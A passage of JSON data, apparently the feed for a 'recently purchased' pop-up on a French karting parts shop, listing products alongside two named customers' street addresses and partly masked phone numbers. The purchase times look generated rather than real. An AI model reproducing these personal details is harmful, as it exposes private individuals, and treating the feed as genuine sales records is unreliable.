Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By TMunoz 59 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By TMunoz 22 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By TMunoz 52 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By TMunoz 35 minutes ago","phone":"xxx1510756","address":"31 avenue de gascogne Tournefeuille"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By TMunoz 51 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By TMunoz 14 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By TMunoz 11 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By TMunoz 40 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By TMunoz 44 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By TMunoz 23 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By TMunoz 2 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By TMunoz 51 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By TMunoz 31 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By TMunoz 53 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By TMunoz 27 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By TMunoz 2 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By TMunoz 45 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By TMunoz 31 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By TMunoz 14 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By TMunoz 27 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By TMunoz 48 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By TMunoz 3 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By TMunoz 42 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By TMunoz 20 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By TMunoz 17 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By TMunoz 56 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By TMunoz 8 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By TMunoz 32 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By TMunoz 27 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By TMunoz 22 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By TMunoz 58 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By TMunoz 57 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By TMunoz 4 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By TMunoz 15 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By TMunoz 18 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By TMunoz 49 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By TMunoz 9 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By TMunoz 9 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By TMunoz 51 minutes ago","phone":"xxx1510756","address":"5 RUE BERTRAND PANOUSE TOURNEFEUILLE"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By NPERRIER-GUSTIN 21 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By NPERRIER-GUSTIN 23 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By NPERRIER-GUSTIN 12 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By NPERRIER-GUSTIN 56 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By NPERRIER-GUSTIN 25 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By NPERRIER-GUSTIN 38 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By NPERRIER-GUSTIN 53 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By NPERRIER-GUSTIN 32 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By NPERRIER-GUSTIN 44 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By NPERRIER-GUSTIN 29 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By NPERRIER-GUSTIN 27 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By NPERRIER-GUSTIN 45 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By NPERRIER-GUSTIN 36 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By NPERRIER-GUSTIN 38 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By NPERRIER-GUSTIN 33 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By NPERRIER-GUSTIN 20 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By NPERRIER-GUSTIN 32 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By NPERRIER-GUSTIN 50 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By NPERRIER-GUSTIN 25 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By NPERRIER-GUSTIN 10 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By NPERRIER-GUSTIN 40 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By NPERRIER-GUSTIN 32 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By NPERRIER-GUSTIN 27 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By NPERRIER-GUSTIN 24 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By NPERRIER-GUSTIN 12 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By NPERRIER-GUSTIN 50 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By NPERRIER-GUSTIN 25 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By NPERRIER-GUSTIN 43 minutes ago","phone":"xxx9603927","address":"191  Chemin Du Noyau Aiguebelette-le-Lac"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  